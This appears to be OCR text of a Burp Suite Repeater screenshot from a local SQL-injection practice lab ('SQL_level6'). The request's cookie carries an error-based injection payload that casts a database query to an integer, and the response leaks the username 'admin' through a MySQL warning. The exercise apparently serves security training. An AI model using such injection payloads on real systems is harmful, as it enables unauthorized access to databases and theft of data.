 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: https://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /web/SQL_level6/catogry.php?id=1 HTTP/1.1
2 Host: localhost
3 Cookie: user_token=RajIlNq8BGXfWqDoZAmf'and 1=cast((select user from users limit 1)as
SIGNED)-- ; PHPSESSID=lddoctoo658ea7in7su4ttouj0
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://localhost/web/SQL_level6/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
29 <li class="nav-item">
30 <a class="nav-link active" aria-current="page" href
="index.php?product_id=1">
Home
</a>
31 </li>
32 <li class="nav-item">
33 <a class="nav-link" href="login.php">
Log In
</a>
34 </li>
35 <li class="nav-item">
36 <a class="nav-link" href="products.php">
show products
</a>
37 </li>
38 </ul>
39 </div>
40 </div>
41 </nav>
42 <div class="p-3 mb-2 bg-dark text-white">
43 <h1 class="display-2" style="text-align: center;">
SHOP1
</h1>
44 </div>
45 Warning: Truncated incorrect INTEGER value: 'admin'
46 <div class="container" style="text-align: center;">
47 <br>
<br>
48 <h3>
Tiltle:bop story
</h3>
49 <br>
50 <br>
51 <br>
52 <img src="icons/bop.jpeg">
53 <br>
54 <br>
55 <br>
56 <p style="font-size:xx-large;">
bop is a toy for person called bobo
57 and he love this toy very much ,
Search 0 highlights
Inspector
Selection 58 (0x3a)
Selected text
Warning: Truncated incorrect
INTEGER value: 'admin'
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 7
Inspector
Notes
Done 2,767 bytes | 43 millis
Event log (8) All issues Memory: 148.2MB